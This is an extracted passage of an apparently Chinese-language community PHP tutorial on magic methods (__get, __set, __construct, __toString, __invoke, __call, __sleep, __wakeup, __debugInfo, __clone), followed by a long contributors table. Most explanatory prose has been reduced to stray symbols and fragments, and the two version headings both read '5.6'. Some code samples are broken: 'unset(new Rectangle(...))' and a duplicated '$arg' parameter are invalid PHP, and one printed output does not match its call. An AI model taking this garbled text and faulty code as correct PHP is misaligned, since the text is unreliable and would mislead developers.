 public function __set($name, $value) {
 $this->data[$name] = $value;
 }

 public function __get($name) {
 if (!array_key_exists($name, $this->data)) {
 return null;
 }

 return $this->data[$name];
 }

 public function __isset($name) {
 return isset($this->data[$name]);
 }

 public function __unset($name) {
 unset($this->data[$name]);
 }
}
```



```

$example = new Example();

// Stores 'a' in the $data array with value 15
$example->a = 15;

// Retrieves array key 'a' from the $data array
echo $example->a; // prints 15

// Attempt to retrieve non-existent key from the array returns null
echo $example->b; // prints nothing

// If __isset('a') returns true, then call __unset('a')
if (isset($example->a)) {
 unset($example->a);
}

```

## empty

`empty()` `__isset()` PHP

`empty` `isset` `$ var` `||` `$ var == false`

## `__construct` `__destruct`

`__construct()` PHP。 `__construct()` `__destruct()`。 。 PHP。

```

class Shape {
 public function __construct() {
 echo "Shape created!\n";
 }
}

class Rectangle extends Shape {
 public $width;
 public $height;

 public function __construct($width, $height) {
 parent::__construct();

 $this->width = $width;
 $this->height = $height;
 echo "Created {$this->width}x{$this->height} Rectangle\n";
 }

 public function __destruct() {
 echo "Destroying {$this->width}x{$this->height} Rectangle\n";
 }
}

function createRectangle() {
 // Instantiating an object will call the constructor with the specified arguments
 $rectangle = new Rectangle(20, 50);

 // 'Shape Created' will be printed
 // 'Created 20x50 Rectangle' will be printed
}

```

```

createRectangle();
// 'Destroying 20x50 Rectangle' will be printed, because
// the `$rectangle` object was local to the createRectangle function, so
// When the function scope is exited, the object is destroyed and its
// destructor is called.

// The destructor of an object is also called when unset is used:
unset(new Rectangle(20, 50));

```

## \_\_toString

\_\_toString()° °

```

class User {
 public $first_name;
 public $last_name;
 public $age;

 public function __toString() {
 return "{$this->first_name} {$this->last_name} ($this->age)";
 }
}

$user = new User();
$user->first_name = "Chuck";
$user->last_name = "Norris";
$user->age = 76;

// Anytime the $user object is used in a string context, __toString() is called

echo $user; // prints 'Chuck Norris (76)'

// String value becomes: 'Selected user: Chuck Norris (76)'
$selected_user_string = sprintf("Selected user: %s", $user);

// Casting to string also calls __toString()
$user_as_string = (string) $user;

```

## \_\_invoke

° °

```

class Invokable
{
 /**
 * This method will be called if object will be executed like a function:
 *
 * $invokable();
 *
 * Args will be passed as in regular method call.
 */
 public function __invoke($arg, $arg, ...)
 {
 print_r(func_get_args());
 }
}

```

```

// Example:
$invokable = new Invokable();
$invokable([1, 2, 3]);

// outputs:
Array
(
 [0] => 1
 [1] => 2
 [2] => 3
)

```

## \_\_call \_\_callStatic

\_\_call()\_\_callStatic() ◦

```

class Foo
{
 /**
 * This method will be called when somebody will try to invoke a method in object
 * context, which does not exist, like:
 *
 * $foo->method($arg, $arg1);
 *
 * First argument will contain the method name(in example above it will be "method"),
 * and the second will contain the values of $arg and $arg1 as an array.
 */
 public function __call($method, $arguments)
 {
 // do something with that information here, like overloading
 // or something generic.
 // For sake of example let's say we're making a generic class,
 // that holds some data and allows user to get/set/has via
 // getter/setter methods. Also let's assume that there is some
 // CaseHelper which helps to convert camelCase into snake_case.
 // Also this method is simplified, so it does not check if there
 // is a valid name or
 $snakeName = CaseHelper::camelToSnake($method);
 // Get get/set/has prefix
 $subMethod = substr($snakeName, 0, 3);

 // Drop method name.
 $propertyName = substr($snakeName, 4);

 switch ($subMethod) {
 case "get":
 return $this->data[$propertyName];
 case "set":
 $this->data[$propertyName] = $arguments[0];
 break;
 case "has":
 return isset($this->data[$propertyName]);
 default:
 throw new BadMethodCallException("Undefined method $method");
 }
 }
}

/**

```

```

 * __callStatic will be called from static content, that is, when calling a nonexistent
 * static method:
 *
 * Foo::buildSomethingCool($arg);
 *
 * First argument will contain the method name(in example above it will be
 "buildSomethingCool"),
 * and the second will contain the value $arg in an array.
 *
 * Note that signature of this method is different(requires static keyword). This method
was not
 * available prior PHP 5.3
 */
public static function __callStatic($method, $arguments)
{
 // This method can be used when you need something like generic factory
 // or something else(to be honest use case for this is not so clear to me).
 print_r(func_get_args());
}
}

```

```

$instance = new Foo();

$instance->setSomeState("foo");
var_dump($instance->hasSomeState()); // bool(true)
var_dump($instance->getSomeState()); // string "foo"

Foo::exampleStaticCall("test");
// outputs:
Array
(
 [0] => exampleCallStatic
 [1] => test
)

```

## \_\_sleep\_\_ wakeup

\_\_sleep\_\_wakeup° serialize\_\_sleep° ° \_\_sleep°

\_\_wakeupunserialize° °

```

class Sleepy {
 public $tableName;
 public $tableFields;
 public $dbConnection;

 /**
 * This magic method will be invoked by serialize function.
 * Note that $dbConnection is excluded.
 */
 public function __sleep()
 {
 // Only $this->tableName and $this->tableFields will be serialized.
 return ['tableName', 'tableFields'];
 }

 /**

```

```

 * This magic method will be called by unserialize function.
 *
 * For sake of example, lets assume that $this->c, which was not serialized,
 * is some kind of a database connection. So on wake up it will get reconnected.
 */
public function __wakeup()
{
 // Connect to some default database and store handler/wrapper returned into
 // $this->dbConnection
 $this->dbConnection = DB::connect();
}
}

```

---

`var_dump()` ◦ ◦ - [PHP](#)

```

class DeepThought {
 public function __debugInfo() {
 return [42];
 }
}

```

## 5.6

```
var_dump(new DeepThought());
```

```

class DeepThought#1 (0) {
}

```

## 5.6

```
var_dump(new DeepThought());
```

```

class DeepThought#1 (1) {
 public ${0} =>
 int(42)
}

```

---

`clone__clone` ◦ ◦

```

class CloneableUser
{
 public $name;
 public $lastName;

 /**
 * This method will be invoked by a clone operator and will prepend "Copy " to the
 * name and lastName properties.
 */
 public function __clone()

```

```
{
 $this->name = "Copy " . $this->name;
 $this->lastName = "Copy " . $this->lastName;
}
}
```

```
$user1 = new CloneableUser();
$user1->name = "John";
$user1->lastName = "Doe";

$user2 = clone $user1; // triggers the __clone magic method

echo $user2->name; // Copy John
echo $user2->lastName; // Copy Doe
```

<https://riptutorial.com/zh-CN/php/topic/1127/>

S. No		Contributors
1	PHP	<a href="#">Tochem</a> , <a href="#">A. Raza</a> , <a href="#">Abhishek Jain</a> , <a href="#">adistoe</a> , <a href="#">Andrew</a> , <a href="#">Anil</a> , <a href="#">Aust</a> , <a href="#">bwoebi</a> , <a href="#">cale_b</a> , <a href="#">Charlie H</a> , <a href="#">Community</a> , <a href="#">Dipesh Poudel</a> , <a href="#">Ed Cottrell</a> , <a href="#">Epodax</a> , <a href="#">Félix Gagnon-Grenier</a> , <a href="#">Filip Š</a> , <a href="#">Gaurav</a> , <a href="#">Gerard Roche</a> , <a href="#">GuRu</a> , <a href="#">H. Pauwelyn</a> , <a href="#">Harsh Sanghani</a> , <a href="#">Henrique Barcelos</a> , <a href="#">ImClarky</a> , <a href="#">JayIsTooCommon</a> , <a href="#">Jens A. Koch</a> , <a href="#">Jo.</a> , <a href="#">John Slegers</a> , <a href="#">JonasCz</a> , <a href="#">Kzqai</a> , <a href="#">Lode</a> , <a href="#">Majid</a> , <a href="#">manetsus</a> , <a href="#">Mark Amery</a> , <a href="#">matiaslauriti</a> , <a href="#">Matt S</a> , <a href="#">miken32</a> , <a href="#">mleko</a> , <a href="#">mpavey</a> , <a href="#">Mubashar Abbas</a> , <a href="#">Mushti</a> , <a href="#">Nate</a> , <a href="#">Nathan Arthur</a> , <a href="#">noufalcep</a> , <a href="#">ojrask</a> , <a href="#">p_bloomberg</a> , <a href="#">Panda</a> , <a href="#">paulmorriss</a> , <a href="#">PeeHaa</a> , <a href="#">PHPLover</a> , <a href="#">rap-2-h</a> , <a href="#">salathe</a> , <a href="#">sascha</a> , <a href="#">Sebastian Brosch</a> , <a href="#">SOFe</a> , <a href="#">Software Guy</a> , <a href="#">SZenC</a> , <a href="#">TecBrat</a> , <a href="#">tereško</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">Tigger</a> , <a href="#">Toby Allen</a> , <a href="#">toesslab.ch</a> , <a href="#">tpunt</a> , <a href="#">tyteen4a03</a> , <a href="#">uruloke</a> , <a href="#">user128216</a> , <a href="#">Viktor</a> , <a href="#">xims</a> , <a href="#">Your Common Sense</a> , <a href="#">Zachary Vincze</a>
2	APCu	<a href="#">Joe</a>
3	BC Math	<a href="#">Sebastian Brosch</a> , <a href="#">SOFe</a> , <a href="#">tyteen4a03</a>
4	Composer Dependency Manager	<a href="#">alcohol</a> , <a href="#">Alok Kumar</a> , <a href="#">Alphonsus</a> , <a href="#">bwoebi</a> , <a href="#">castis</a> , <a href="#">Chris White</a> , <a href="#">Daniel Waghorn</a> , <a href="#">DJ Sipe</a> , <a href="#">Dov Benyomin Sohacheski</a> , <a href="#">Félix Gagnon-Grenier</a> , <a href="#">hspaans</a> , <a href="#">icc97</a> , <a href="#">John Slegers</a> , <a href="#">kelunik</a> , <a href="#">Matt S</a> , <a href="#">miken32</a> , <a href="#">Moppo</a> , <a href="#">Muhammad Sumon Molla Selim</a> , <a href="#">Paulpro</a> , <a href="#">Pawel Dubiel</a> , <a href="#">RamenChef</a> , <a href="#">Robbie Averill</a> , <a href="#">Safoor Safdar</a> , <a href="#">SaitamaSama</a> , <a href="#">salathe</a> , <a href="#">Sam Dufel</a> , <a href="#">Sumurai8</a> , <a href="#">Test</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">tyteen4a03</a> , <a href="#">Ziumin</a>
5	Docker	<a href="#">georoot</a>
6	HTTP	<a href="#">Noah van der Aa</a> , <a href="#">SOFe</a>
7	Imagick	<a href="#">Félix Gagnon-Grenier</a> , <a href="#">Ilker Mutlu</a> , <a href="#">jesussegado</a> , <a href="#">Kenyon</a> , <a href="#">RamenChef</a>
8	IMAP	<a href="#">Kuhan</a> , <a href="#">Tom</a> , <a href="#">walid</a>
9	JSON	<a href="#">A.L.</a> , <a href="#">Ajax Hill</a> , <a href="#">Alexey Kornilov</a> , <a href="#">AnatPort</a> , <a href="#">Anil</a> , <a href="#">Arkadiusz Kondas</a> , <a href="#">AVProgrammer</a> , <a href="#">BrokenBinary</a> , <a href="#">bwoebi</a> , <a href="#">Canis</a> , <a href="#">Clomp</a> , <a href="#">Companjo</a> , <a href="#">Dmytrechko</a> , <a href="#">doctorjbeam</a> , <a href="#">Ed Cottrell</a> , <a href="#">fuzzy</a> , <a href="#">Gino Pane</a> , <a href="#">hack3p</a> , <a href="#">hakre</a> , <a href="#">Ilyas Mimouni</a> , <a href="#">Jeremy Harris</a> , <a href="#">John Slegers</a> , <a href="#">Johnathan Barrett</a> , <a href="#">Karim Geiger</a> , <a href="#">Leith</a> , <a href="#">Ligemer</a> , <a href="#">Iker</a> , <a href="#">Machavity</a> , <a href="#">Marc</a> , <a href="#">Matei Mihai</a> , <a href="#">matiaslauriti</a> , <a href="#">miken32</a> , <a href="#">noufalcep</a> , <a href="#">Panda</a> , <a href="#">particleflux</a> , <a href="#">Pawel Dubiel</a> , <a href="#">Piotr Olaszewski</a> , <a href="#">QoP</a> , <a href="#">Rafael Dantas</a> , <a href="#">RamenChef</a> , <a href="#">rap-2-h</a> , <a href="#">Rick James</a> , <a href="#">ryanyuyu</a> , <a href="#">SaitamaSama</a> , <a href="#">tereško</a> , <a href="#">Thomas</a> , <a href="#">Timothy</a> , <a href="#">Tomáš Fejfar</a> , <a href="#">tpunt</a> ,

		<a href="#">tyteen4a03</a> , <a href="#">ultrasamad</a> , <a href="#">uzaif</a> , <a href="#">Viktor</a> , <a href="#">Vojtech Kane</a> , <a href="#">Willem Stuursma</a> , <a href="#">Yuri Blanc</a> , <a href="#">Yury Fedorov</a>
10	PDO	<a href="#">Abhi Beckert</a> , <a href="#">Anass</a> , <a href="#">Andrew</a> , <a href="#">Anwar Nairi</a> , <a href="#">BacLuc</a> , <a href="#">br3nt</a> , <a href="#">Canis</a> , <a href="#">cteski</a> , <a href="#">Drew</a> , <a href="#">EatPeanutButter</a> , <a href="#">Ed Cottrell</a> , <a href="#">Genhis</a> , <a href="#">greatwolf</a> , <a href="#">Henrique Barcelos</a> , <a href="#">Ivan</a> , <a href="#">Jay</a> , <a href="#">Machavity</a> , <a href="#">Magisch</a> , <a href="#">Manolis Agkopian</a> , <a href="#">Matt S</a> , <a href="#">miken32</a> , <a href="#">noufalcep</a> , <a href="#">philwc</a> , <a href="#">rap-2-h</a> , <a href="#">SOFe</a> , <a href="#">tereško</a> , <a href="#">Tgr</a> , <a href="#">Toby Allen</a> , <a href="#">tpunt</a> , <a href="#">tyteen4a03</a> , <a href="#">Vincent Teyssier</a> , <a href="#">Your Common Sense</a> , <a href="#">Yury Fedorov</a>
11	PHP MySQLi	<a href="#">a4arpan</a> , <a href="#">BSathvik</a> , <a href="#">bwoebi</a> , <a href="#">Callan Heard</a> , <a href="#">Edvin Tenovimas</a> , <a href="#">Jared Dunham</a> , <a href="#">Jees K Denny</a> , <a href="#">jophab</a> , <a href="#">JustCarty</a> , <a href="#">Lambda Ninja</a> , <a href="#">Machavity</a> , <a href="#">Martijn</a> , <a href="#">Matt S</a> , <a href="#">Obinna Nwakwue</a> , <a href="#">Panda</a> , <a href="#">Petr R.</a> , <a href="#">Rick James</a> , <a href="#">robert</a> , <a href="#">Smar</a> , <a href="#">tyteen4a03</a> , <a href="#">Xymanek</a> , <a href="#">Your Common Sense</a> , <a href="#">Zeke</a>
12	php mysqli	<a href="#">John</a>
13	PHPDoc	<a href="#">Gerard Roche</a> , <a href="#">HPierce</a> , <a href="#">leguano</a> , <a href="#">miken32</a> , <a href="#">Mubashar Iqbal</a> , <a href="#">Thijs Riezebeek</a>
14	PHPUnicode	<a href="#">Code4R7</a> , <a href="#">John Slegers</a> , <a href="#">mnoronha</a> , <a href="#">tyteen4a03</a>
15	PHPYAML	<a href="#">Aleks G</a>
16	PHP	<a href="#">Paulo Lima</a>
17	PSR	<a href="#">RelicScoth</a> , <a href="#">Tom</a>
18	SimpleXML	<a href="#">bhrached</a> , <a href="#">SOFe</a>
19	SOAP	<a href="#">JC Lee</a> , <a href="#">Liam</a> , <a href="#">Piotr Olaszewski</a> , <a href="#">RamenChef</a> , <a href="#">Rocket Hazmat</a> , <a href="#">Technomad</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">tyteen4a03</a>
20	SOAP	<a href="#">Piotr Olaszewski</a>
21	SPL	<a href="#">RamenChef</a> , <a href="#">Sherif</a> , <a href="#">tyteen4a03</a>
22	sqlite3	<a href="#">blade</a> , <a href="#">RamenChef</a> , <a href="#">tristansokol</a> , <a href="#">tyteen4a03</a>
23	UTF-8	<a href="#">BrokenBinary</a> , <a href="#">Ruslan Bes</a>
24	XML	<a href="#">AbcAeffchen</a> , <a href="#">James</a> , <a href="#">Michael Thompson</a> , <a href="#">Oldskool</a> , <a href="#">Perry</a> , <a href="#">SZenC</a> , <a href="#">Vadim Kokin</a>
25		<a href="#">AbcAeffchen</a> , <a href="#">Anees Saban</a> , <a href="#">David</a> , <a href="#">Fathan</a> , <a href="#">Matt S</a> , <a href="#">mnoronha</a> , <a href="#">noufalcep</a> , <a href="#">SOFe</a> , <a href="#">Yury Fedorov</a>
26		<a href="#">Abhishek Gurjar</a> , <a href="#">Alon Eitan</a> , <a href="#">DanTheDJ1</a> , <a href="#">Darren</a> , <a href="#">Epodax</a> , <a href="#">Haridarshan</a> , <a href="#">Henders</a> , <a href="#">Ismael Miguel</a> , <a href="#">Ivijan Stefan Stipić</a> , <a href="#">Jens</a>



		<a href="#">A. Koch</a> , <a href="#">ksealey</a> , <a href="#">matiaslauriti</a> , <a href="#">mickmackusa</a> , <a href="#">Nijraj Gelani</a> , <a href="#">RiggsFolly</a> , <a href="#">SirMaxime</a> , <a href="#">SOFe</a> , <a href="#">tyteen4a03</a>
27	MongoDB	<a href="#">Kevin Champion</a> , <a href="#">RamenChef</a> , <a href="#">tyteen4a03</a>
28	RedisPHP	<a href="#">this.lau_</a>
29	SQLSRV	<a href="#">AVProgrammer</a> , <a href="#">bansi</a> , <a href="#">ImClarky</a>
30		<a href="#">AeJey</a> , <a href="#">Anorgan</a> , <a href="#">jayantS</a> , <a href="#">John Conde</a> , <a href="#">miken32</a> , <a href="#">mnoronha</a> , <a href="#">Nathaniel Ford</a> , <a href="#">Pedro Pinheiro</a> , <a href="#">richsage</a> , <a href="#">Robbie Averill</a> , <a href="#">SaitamaSama</a> , <a href="#">SZenC</a> , <a href="#">Thamilan</a> , <a href="#">Viktor</a>
31		<a href="#">alexander.polomodov</a> , <a href="#">David Packer</a> , <a href="#">Ed Cottrell</a> , <a href="#">Edward</a> , <a href="#">Félix Gagnon-Grenier</a> , <a href="#">Joe Green</a> , <a href="#">kelunik</a> , <a href="#">Linus</a> , <a href="#">matiaslauriti</a> , <a href="#">Ruslan Bes</a> , <a href="#">Steve Chamillard</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">tpunt</a>
32		<a href="#">RamenChef</a> , <a href="#">tyteen4a03</a> , <a href="#">Victor T.</a>
33		<a href="#">Abhi Beckert</a> , <a href="#">Jonathan Dalgaard</a> , <a href="#">SOFe</a>
34		<a href="#">AbcAeffchen</a> , <a href="#">appartisan</a> , <a href="#">bluray</a> , <a href="#">bwoebi</a> , <a href="#">Chemaaclass</a> , <a href="#">Darren</a> , <a href="#">Dmytro G. Sergiienko</a> , <a href="#">EgaSega</a> , <a href="#">F. Müller</a> , <a href="#">Gerard Roche</a> , <a href="#">Gerrit Luimstra</a> , <a href="#">hack3p</a> , <a href="#">Hailwood</a> , <a href="#">kamal pal</a> , <a href="#">krtek</a> , <a href="#">Marcel dos Santos</a> , <a href="#">Martijn Gastkemper</a> , <a href="#">miken32</a> , <a href="#">Nikolay Konovalov</a> , <a href="#">Pedro Pinheiro</a> , <a href="#">Qullbrune</a> , <a href="#">RamenChef</a> , <a href="#">Robbie Averill</a> , <a href="#">Ruslan Bes</a> , <a href="#">Thomas Gerot</a> , <a href="#">Timothy</a> , <a href="#">Tomasz Tybulewicz</a> , <a href="#">unarist</a> , <a href="#">utdev</a>
35		<a href="#">Anthony Vanover</a> , <a href="#">naitSirch</a> , <a href="#">user2914877</a>
36		<a href="#">Ajant</a> , <a href="#">bwoebi</a> , <a href="#">Edvin Tenovimas</a> , <a href="#">Gino Pane</a> , <a href="#">RamenChef</a> , <a href="#">tyteen4a03</a>
37		<a href="#">bwoebi</a>
38		<a href="#">Ajant</a> , <a href="#">John Conde</a> , <a href="#">Marten Koetsier</a> , <a href="#">RamenChef</a> , <a href="#">tyteen4a03</a>
39		<a href="#">BrokenBinary</a> , <a href="#">Chris White</a> , <a href="#">Majid</a> , <a href="#">Matze</a> , <a href="#">RamenChef</a> , <a href="#">tyteen4a03</a> , <a href="#">uruloke</a>
40		<a href="#">AgeDeO</a> , <a href="#">Anthony Vanover</a> , <a href="#">bish</a> , <a href="#">Chris Forrence</a> , <a href="#">CN</a> , <a href="#">Community</a> , <a href="#">Jari Keinänen</a> , <a href="#">jasonlam604</a> , <a href="#">John Conde</a> , <a href="#">Lauryn Unsopale</a> , <a href="#">Liam</a> , <a href="#">Machavity</a> , <a href="#">maioman</a> , <a href="#">matiaslauriti</a> , <a href="#">Oleg Fedoseev</a> , <a href="#">Panda</a> , <a href="#">Pekka</a> , <a href="#">Petr R.</a> , <a href="#">RamenChef</a> , <a href="#">Robbie Averill</a> , <a href="#">tyteen4a03</a> , <a href="#">weirdan</a>
41		<a href="#">54 69 6D</a> , <a href="#">7ochem</a> , <a href="#">ackwell</a> , <a href="#">Adil Abbasi</a> , <a href="#">afeique</a> , <a href="#">Alexander Guz</a> , <a href="#">Anil</a> , <a href="#">AppleDash</a> , <a href="#">AVProgrammer</a> , <a href="#">B001</a> , <a href="#">Ben Rhys-Lewis</a> , <a href="#">Billy G</a> , <a href="#">br3nt</a> , <a href="#">bwegs</a> , <a href="#">bwoebi</a> , <a href="#">cale_b</a> , <a href="#">Charlie H</a> , <a href="#">Chris Evans</a> ,

		<a href="#">Christian</a> , <a href="#">Community</a> , <a href="#">Configure</a> , <a href="#">cpalinckx</a> , <a href="#">Daniel Stradowski</a> , <a href="#">David G.</a> , <a href="#">Dykotomee</a> , <a href="#">Ed Cottrell</a> , <a href="#">Edvin Tenovimas</a> , <a href="#">F0G</a> , <a href="#">Favian Ioel P</a> , <a href="#">Franck Dernoncourt</a> , <a href="#">Gino Pane</a> , <a href="#">Henders</a> , <a href="#">Henrique Barcelos</a> , <a href="#">Hirdesh Vishwdewa</a> , <a href="#">Huey</a> , <a href="#">Jay</a> , <a href="#">Jaya Parwani</a> , <a href="#">JaylsTooCommon</a> , <a href="#">jmattheis</a> , <a href="#">John Slegers</a> , <a href="#">JonasCz</a> , <a href="#">Kannika</a> , <a href="#">kranthi117</a> , <a href="#">m02ph3u5</a> , <a href="#">MackieeE</a> , <a href="#">Magisch</a> , <a href="#">Marc</a> , <a href="#">Mark H.</a> , <a href="#">Matt S</a> , <a href="#">miken32</a> , <a href="#">Mubashar Abbas</a> , <a href="#">Mushti</a> , <a href="#">Nate</a> , <a href="#">Nathan Arthur</a> , <a href="#">Nathaniel Ford</a> , <a href="#">Neil Strickland</a> , <a href="#">Nicolas Durán</a> , <a href="#">noufalcep</a> , <a href="#">ojrask</a> , <a href="#">Ortomala Lokni</a> , <a href="#">Panda</a> , <a href="#">Parziphall</a> , <a href="#">Paul Ishak</a> , <a href="#">Perry</a> , <a href="#">Piotr Olaszewski</a> , <a href="#">Praveen Kumar</a> , <a href="#">QoP</a> , <a href="#">Quolonel</a> , <a href="#">Questions</a> , <a href="#">Rakitić</a> , <a href="#">RamenChef</a> , <a href="#">reenleedr</a> , <a href="#">Rick James</a> , <a href="#">rmb1</a> , <a href="#">Robbie Averill</a> , <a href="#">Roel Vermeulen</a> , <a href="#">Ryan Hilbert</a> , <a href="#">ryanm</a> , <a href="#">SOFe</a> , <a href="#">Søren Beck Jensen</a> , <a href="#">stark</a> , <a href="#">StasM</a> , <a href="#">Stewartside</a> , <a href="#">Sumurai8</a> , <a href="#">SZenC</a> , <a href="#">Thaillie</a> , <a href="#">thetaiko</a> , <a href="#">Thewsomeguy</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">ThomasRedstone</a> , <a href="#">Timothy</a> , <a href="#">Tomáš Fejfar</a> , <a href="#">tpunt</a> , <a href="#">trajchevska</a> , <a href="#">TRiG</a> , <a href="#">TryHarder</a> , <a href="#">Ultimater</a> , <a href="#">Unex</a> , <a href="#">uzaif</a> , <a href="#">vasili111</a> , <a href="#">Ven</a> , <a href="#">vijaykumar</a> , <a href="#">Yaman Jain</a> , <a href="#">Yury Fedorov</a>
42		<a href="#">JustCarty</a> , <a href="#">Matt S</a> , <a href="#">mnoronha</a> , <a href="#">Thijs Riezebeek</a>
43	CLI	<a href="#">Artsiom Tymchanka</a> , <a href="#">bwoebi</a> , <a href="#">Chris Forrence</a> , <a href="#">Exagone313</a> , <a href="#">Henrique Barcelos</a> , <a href="#">Ian Drake</a> , <a href="#">jwriteclub</a> , <a href="#">kelunik</a> , <a href="#">Matt S</a> , <a href="#">miken32</a> , <a href="#">mleko</a> , <a href="#">mulquin</a> , <a href="#">Nate H</a> , <a href="#">noufalcep</a> , <a href="#">ojrask</a> , <a href="#">Robbie Averill</a> , <a href="#">Shawn Patrick Rice</a> , <a href="#">SOFe</a> , <a href="#">talhasch</a> , <a href="#">webNeat</a>
44		<a href="#">B001</a> , <a href="#">Dragos Strugar</a> , <a href="#">Majid</a> , <a href="#">Manulaiko</a> , <a href="#">matiaslauriti</a> , <a href="#">Matt S</a> , <a href="#">RamenChef</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">Tom Wright</a> , <a href="#">tyteen4a03</a>
45	Linux / Unix	<a href="#">A.L</a> , <a href="#">Adam</a> , <a href="#">miken32</a> , <a href="#">Pablo Martinez</a> , <a href="#">rfsbsb</a> , <a href="#">tyteen4a03</a>
46	PHPcURL	<a href="#">2awm366</a> , <a href="#">A.L</a> , <a href="#">Andreas</a> , <a href="#">Anil</a> , <a href="#">animuson</a> , <a href="#">charj</a> , <a href="#">Dharmang</a> , <a href="#">dikirill</a> , <a href="#">Epodax</a> , <a href="#">James</a> , <a href="#">James Alday</a> , <a href="#">Jimmmy</a> , <a href="#">Loopo</a> , <a href="#">miken32</a> , <a href="#">RamenChef</a> , <a href="#">Rohan Khude</a> , <a href="#">S.I.</a> , <a href="#">Sam Onela</a> , <a href="#">SOFe</a> , <a href="#">Stony</a> , <a href="#">Thanks in advantage</a> , <a href="#">this.lau_</a>
47	WindowsPHP	<a href="#">Ani Menon</a> , <a href="#">bwoebi</a> , <a href="#">Jhollman</a> , <a href="#">RamenChef</a> , <a href="#">RiggsFolly</a> , <a href="#">Saurabh</a> , <a href="#">Woliul</a>
48		<a href="#">Christian</a> , <a href="#">georoot</a>
49		<a href="#">mnoronha</a> , <a href="#">RamenChef</a> , <a href="#">SaitamaSama</a> , <a href="#">Sunitrams'</a>
50		<a href="#">4444</a> , <a href="#">bwoebi</a> , <a href="#">Filip Š</a> , <a href="#">SOFe</a> , <a href="#">tyteen4a03</a>
51	URL	<a href="#">Patrick Simard</a>
52	IP	<a href="#">Erki A</a> , <a href="#">mnoronha</a> , <a href="#">RamenChef</a>
53		<a href="#">Benjam</a> , <a href="#">SOFe</a>

54	Benjam, Bram, Chief Wiggum, Christian, Ekin, Juha Palomäki, mnoronha, Sharlike, Sittipong Wiboonsirichai, SOFe, Sourav Ghosh, Thara, tyteen4a03
55	Adam Lear, Alon Eitan, brotherperes, bwoebi, Charlotte Dunois, Community, Darren, daviddhont, georoot, gvre, Machavity, Mansouri, matiaslauriti, Matt S, pilec, RamenChef, rap-2-h, Robin Panta, Script47, secelite, Thijs Riezebeek, Thomas Gerot, tim, tpunt, undefined, Undersc0re, Vincent Teyssier, webDev, Xorifelse, Your Common Sense, Yury Fedorov, Ziumin
56	yesitsme
57	bwoebi, Dmytrechko, Finwe, Jason, kelunik, Lode, Machavity, Matt S, Nic Wortel, Perry, Rápli András, Sverri M. Olsen, tereško, Thijs Riezebeek, Thomas Gerot, Tom, tyteen4a03
58	Ali MasudianPour, Matt S, Mohamed Belal
59	bwoebi, think123
60	Abhishek Gurjar, Asaph, bwoebi, jlapoutre, matiaslauriti, RamenChef, rfsbsb, Ruslan Bes, Thomas, tyteen4a03
61	Edvin Tenovimas, Epodax, jmattheis, Joram van den Boezem, Mohammad Sadegh, RamenChef, Ruslan Bes, shyammakwana.me, tyteen4a03
62	baldrs, F. Müller, Félix Gagnon-Grenier, mnoronha, Robbie Averill
63	Brad Larson, bwoebi, kelunik, martin, matiaslauriti, RamenChef, Ruslan Osmanov, tyteen4a03, vijaykumar
64	Chris Larson, greatwolf, ImClarky, Jo., John Slegers, jwriteclub, Manikiran, Matt Raines, Mohamed Belal, Nate, Nguyen Thanh, RamenChef, tereško, Thijs Riezebeek, Thomas Gerot, TimWolla, tyteen4a03, Yury Fedorov,
65	alexander.polomodov, David McGregor, JayIsTooCommon, jlapoutre, John Slegers, letsgettechnical, Machavity, Majid, MattCan, Moppo, Mubashar Abbas, noufalcep, Quolonel Questions, Radu Murzea, RamenChef, Scott Carpenter, Spooky, Thijs Riezebeek, tyteen4a03
66	Matt S, SOFe, Tgr
67	Alok Patel, Andreas, Antony D'Andrea, Arun3x3, caoglish, Matt S, Maxime, mnoronha, Ruslan Bes, RyanNerd, SOFe

68		<a href="#">AnatPort</a> , <a href="#">bwoebi</a> , <a href="#">CStff</a> , <a href="#">jcuenod</a> , <a href="#">Jens A. Koch</a> , <a href="#">Joshua</a> , <a href="#">matiaslauriti</a> , <a href="#">miken32</a> , <a href="#">Robin Panta</a> , <a href="#">tereško</a> , <a href="#">TryHarder</a> , <a href="#">tyteen4a03</a>
69		<a href="#">bwoebi</a> , <a href="#">JayIsTooCommon</a> , <a href="#">Machavity</a> , <a href="#">Marten Koetsier</a> , <a href="#">matiaslauriti</a> , <a href="#">Shane</a> , <a href="#">Sverri M. Olsen</a> , <a href="#">Xenon</a>
70		<a href="#">AbcAeffchen</a> , <a href="#">Atiqur</a> , <a href="#">bwoebi</a> , <a href="#">chh</a> , <a href="#">Darren</a> , <a href="#">F. Müller</a> , <a href="#">Harikrishnan</a> , <a href="#">jmattheis</a> , <a href="#">juandemarco</a> , <a href="#">Machavity</a> , <a href="#">Milan Chheda</a> , <a href="#">mnoronha</a> , <a href="#">noufalcep</a> , <a href="#">Richard Turner</a> , <a href="#">Ruslan Bes</a> , <a href="#">SOFe</a> , <a href="#">SZenC</a> , <a href="#">Veerendra</a>
71		<a href="#">Tochem</a> , <a href="#">AbcAeffchen</a> , <a href="#">Adil Abbasi</a> , <a href="#">Albzi</a> , <a href="#">Alessandro Bassi</a> , <a href="#">alexander.polomodov</a> , <a href="#">Alexey</a> , <a href="#">Ali MasudianPour</a> , <a href="#">Alok Patel</a> , <a href="#">Andreas</a> , <a href="#">Anees Saban</a> , <a href="#">Antony D'Andrea</a> , <a href="#">Artsiom Tymchanka</a> , <a href="#">Arun3x3</a> , <a href="#">Asaph</a> , <a href="#">Atiqur</a> , <a href="#">bpoiss</a> , <a href="#">bwoebi</a> , <a href="#">caoglish</a> , <a href="#">Charlie H</a> , <a href="#">chh</a> , <a href="#">Chief Wiggum</a> , <a href="#">Chris White</a> , <a href="#">Companjo</a> , <a href="#">cteski</a> , <a href="#">Cyclonecode</a> , <a href="#">Darren</a> , <a href="#">David</a> , <a href="#">David</a> , <a href="#">David McGregor</a> , <a href="#">Dez</a> , <a href="#">Edvin Tenovimas</a> , <a href="#">Ekin</a> , <a href="#">F. Müller</a> , <a href="#">Fathan</a> , <a href="#">Félix Gagnon-Grenier</a> , <a href="#">Gaurav Srivastava</a> , <a href="#">greatwolf</a> , <a href="#">GuRu</a> , <a href="#">Harikrishnan</a> , <a href="#">jcalonso</a> , <a href="#">jmattheis</a> , <a href="#">Jo.</a> , <a href="#">John Slegers</a> , <a href="#">Jonathan Port</a> , <a href="#">juandemarco</a> , <a href="#">Kodos Johnson</a> , <a href="#">ksealey</a> , <a href="#">m02ph3u5</a> , <a href="#">Maarten 